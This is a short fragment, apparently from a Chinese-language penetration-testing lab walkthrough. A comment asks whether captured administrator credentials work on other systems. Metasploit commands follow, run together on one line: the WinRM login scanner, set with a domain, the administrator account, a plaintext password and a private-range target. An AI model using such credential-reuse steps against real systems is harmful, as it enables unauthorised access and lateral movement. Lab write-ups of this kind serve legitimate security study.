 //获得的管理员凭据是否对其他系统有效use auxiliary/scanner/winrm/winrm_loginset DOMAIN whoamianonyset USERNAME administratorset PASSWORD Whoami2021set rhosts 192.168.93.30set rport 5985run